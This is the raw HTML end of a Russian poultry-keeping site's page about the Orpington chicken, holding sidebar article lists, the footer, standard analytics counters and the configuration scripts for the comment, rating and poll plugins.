itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="2" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="17" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-2517-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div></div><div class="center-meta-post-footer">Поделитесь информацией с друзьями:<div class="ya-share2" data-services="odnoklassniki,vkontakte,facebook,moimir" data-counter></div></div><div class="right-meta-post-footer"> <br /> <a href="/help">Задать вопрос специалисту</a></div></div><div class="clear"></div> </noindex><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></div></section><div class="sidebar s1"> <a class="sidebar-toggle" title="Развернуть боковое меню"><i class="fa icon-sidebar-toggle"></i></a><div class="sidebar-content"><div id="ratings-widget-2" class="widget widget_ratings-widget"><div class="sidebar-title">Топ по рейтингу</div><div class="widget-content"><ul><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/73/9f72d3cfa111e73_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/73/9f72d3cfa111e73_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/pet/pocemu-koska-stala-valoj-i-apaticnoj-cto-s-etim-delat-48676/">Почему кошка стала вялой и апатичной: что с этим делать</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/43/59ac2a5b0fa4343_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/43/59ac2a5b0fa4343_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/kuryatniki-i-kletki/s-ajtsesbornikom-672/">Как сделать клетку для кур-несушек с яйцесборником своими руками?</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/d2/40fa796a8ee6bd2_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/d2/40fa796a8ee6bd2_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/vid-i-poroda/yaichnie/hajseks-641/">Куры Несушки и цыплята Хайсекс &#8212; белые, коричневые, красные</a></li></ul></div></div><div id="ratings-widget-2" class="widget widget_views"><div class="sidebar-title">Топ по просмотрам</div><div class="widget-content"><ul><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/f0/317e258657f02f0_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/f0/317e258657f02f0_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/vid-i-poroda/yaichnie/dominant-2291/">Курица породы Доминанты её характеристика и описание</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/d0/2abeb26f37899d0_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/d0/2abeb26f37899d0_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/razvedenie-i-soderjanie/tainstvo-razmnozheniya-2334/">Таинство размножения у кур</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/7c/d8d617910a6437c_60x60.png"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/7c/d8d617910a6437c_60x60.png" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/pet/kakaa-sobaka-podhodit-vam-po-znaku-zodiaka-49489/">Какая собака подходит вам по знаку зодиака</a></li></ul></div></div><div id="ratings-widget-2" class="widget widget_views"><div class="sidebar-title">Топ по комментариям</div><div class="widget-content"><ul><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/b7/052acb1c5e9e7b7_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/b7/052acb1c5e9e7b7_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/zdorovye/chem-boleyut-405/">Чем могут болеть куры и цыплята в домашнем хозяйстве?</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/01/9136f7e040a1901_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/01/9136f7e040a1901_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/inkubator/nesushka-2556/">Вся информация об инкубаторах Несушка</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/78/6c071f12f8cca78_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/78/6c071f12f8cca78_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/inkubator/vse-o-zolushka-2883/">Все об инкубаторах Золушка</a></li></ul></div></div><ul class="post-nav group"><li class="next"><a href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/moskovskaya-chernaya-i-belaja-2161/" rel="next"><i class="fa fa-chevron-right"></i><strong>Следующая статья</strong> <span>Обзор кур Московской породы</span></a></li><li class="previous"><a href="https://prokyr.ru/razvedenie-i-soderjanie/kak-povysit-yajtsenoskost-2519/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Предыдущая статья</strong> <span>Как повысить яйценоскость кур?</span></a></li></ul><div id="search-2" class="widget widget_search"><div class="sidebar-title">Поиск</div><div class="widget-content"><form method="get" class="searchform themeform" action="https://prokyr.ru/"><div> <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" onfocus="if(this.value=='Введите фразу и нажмите Enter')this.value='';" value="Введите фразу и нажмите Enter" /></div></form></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div></div></div></div></div></div></div><footer id="footer"><nav class="nav-container group" id="nav-footer"><div class="nav-toggle"><i class="fa fa-bars"></i></div><div class="nav-text"></div></nav><section class="container" id="footer-bottom"><div class="container-inner"> <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a><div class="pad group"><div class="grid one-half"><div id="copyright"><p>Prokyr.ru &#8212; Сайт про разведение кур своими руками</p></div><div id="credit"><p>Копирование любых материалов без указания источника - запрещено!</p></div></div><div class="grid one-half last"><div class="footer-nav"><ul id="menu-2-tehnicheskoe-menyu" class="nav container group"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="/karta-sajta/">Карта сайта</a></li><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a rel="nofollow" href="/kontakty/">Контакты</a></li><li id="menu-item-8000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8000"><span class="related-link" data-href="/reklama-na-sajte/">Реклама на сайте</span></li><li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><span class="related-link" data-href="/usloviya-ispolzovaniya-sayta/">Условия использования сайта</span></li></ul></div></div></div></div></section></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31627048 = new Ya.Metrika({ id:31627048, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/31627048" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-91671259-13', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122270", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122270;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='//prokyr.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='//prokyr.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.1' type='text/css' media='all' /> <script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"2517","nonce":"36d3189586","locale":"ru_RU","restUrl":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/","commentCount":"7","errors":null,"user":null,"urls":{"logout":"https:\/\/prokyr.ru\/wp-login.php?action=logout&amp;_wpnonce=6c11180b6a&redirect_to=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/#comments","postUrl":"https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/"},"post":{"id":2517,"permalink":"https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/prokyr.ru\/vid-i-poroda\/myaso-yaichnie\/orpington-2517\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/prokyr.ru\/wp-login.php?redirect_to=https%3A%2F%2Fprokyr.ru%2Fvid-i-poroda%2Fmyaso-yaichnie%2Forpington-2517%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le7AX0UAAAAABz_yv6Aji22wRv6WSLLQ1XtCzOj","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='//prokyr.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/prokyr.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","nonce":"37c16ef225","post_id":"2517"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/prokyr.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"plusminus","image_ext":"gif","max":"2","show_loading":"1","show_fading":"1","custom":"1"};
